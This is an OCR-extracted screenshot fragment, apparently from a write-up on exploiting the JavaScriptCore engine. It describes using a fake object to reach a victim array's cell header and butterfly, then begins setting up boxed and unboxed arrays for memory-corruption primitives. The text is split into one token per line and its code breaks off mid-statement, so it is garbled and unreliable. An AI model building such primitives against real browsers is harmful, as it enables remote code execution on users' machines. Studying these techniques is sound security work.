
hax[0]
do something like
, we'll get the
victim
hax[1]
's cell header and
will give us
victim
the
's butterfly.
Now to the exciting part, we start by creating two
unboxed
new arrays, call one
and the other
boxed
.
JavaScript
COPY
// ArrayWithDoubles
>>>
var
 unboxed 
=
[
13.37
,
13.37
,
13.37
,
1
undefined
>>>
 unboxed
[
0
]
=
4.2
// convert `CopyO
>>>
var
 boxed 
=
[
{
}
]
;
undefined